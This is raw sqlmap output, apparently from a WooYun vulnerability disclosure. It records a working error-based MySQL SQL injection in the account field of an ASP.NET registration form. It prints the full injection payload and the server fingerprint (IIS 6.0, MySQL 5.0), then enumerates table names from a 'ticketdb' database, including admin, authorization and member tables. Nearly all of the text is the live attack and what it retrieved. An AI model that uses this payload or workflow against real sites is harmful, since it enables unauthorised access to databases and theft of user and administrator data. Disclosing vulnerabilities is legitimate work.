 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ctl00$content$account (POST)
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: ctl00$content$btnRegister=%e6%b3%a8  %e5%86%8c&ctl00$content$accoun
t=-1686' OR 1 GROUP BY CONCAT(0x71766b6b71,(SELECT (CASE WHEN (9014=9014) THEN 1
 ELSE 0 END)),0x71716a7171,FLOOR(RAND(0)*2)) HAVING MIN(0)#&ctl00$content$email=
sample@email.tst&ctl00$content$mobile=987-65-4329&ctl00$content$passconfirm=g00d
Pa$$w0rD&ctl00$content$password=g00dPa$$w0rD&ctl00$content$realname=pfymlrkc&sex
=%e4%bf%9d%e5%af%86&__EVENTARGUMENT=&__EVENTTARGET=&__EVENTVALIDATION=/wEWCALUgq
OfAwKY3YqlDwLFz9rYBQKipdefBAKTm+HvDwLQzvSmBAKFid+yAgKtgIjVCICOw11H9JMfEZLmfTnv4n
nwQhuyriupWXYN4BZymAOs&__VIEWSTATE=/wEPDwUJNjU3NjQ1NjU2ZGSDR/ySBSGyti3Q+8Hcpk9rw
zDQuI/pRaGhj1I5Wev9TA==&__VIEWSTATEGENERATOR=799CC77D
---
[00:41:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[00:41:39] [INFO] fetching tables for database: 'ticketdb'
[00:41:39] [WARNING] reflective value(s) found and filtering out
[00:41:40] [INFO] the SQL query used returns 44 entries
[00:41:40] [INFO] retrieved: info_adv
[00:41:40] [INFO] retrieved: npc_dict_group
[00:41:41] [INFO] retrieved: npc_dict_item
[00:41:41] [INFO] retrieved: npc_info_content_page
[00:41:41] [INFO] retrieved: npc_info_group
[00:41:42] [INFO] retrieved: npc_notice_info
[00:41:42] [INFO] retrieved: npc_notice_push_record
[00:41:42] [INFO] retrieved: npc_sys_action_detail
[00:41:43] [INFO] retrieved: npc_sys_action_log
[00:41:43] [INFO] retrieved: npc_sys_admin_info
[00:41:43] [INFO] retrieved: npc_sys_authorization
[00:41:44] [INFO] retrieved: npc_sys_config
[00:41:44] [INFO] retrieved: npc_sys_exception_log
[00:41:44] [INFO] retrieved: npc_sys_link_user_org
[00:41:45] [INFO] retrieved: npc_sys_link_user_role
[00:41:45] [INFO] retrieved: npc_sys_member_data
[00:41:46] [INFO] retrieved: npc_sys_member_info
[00:41:46] [INFO] retrieved: npc_sys_menu
[00:41:46] [INFO] retrieved: npc_sys_org_group
[00:41:47] [INFO] retrieved: npc_sys_org_info
[00:41:47] [INFO] retrieved: npc_sys_role_info
www.wooyun.org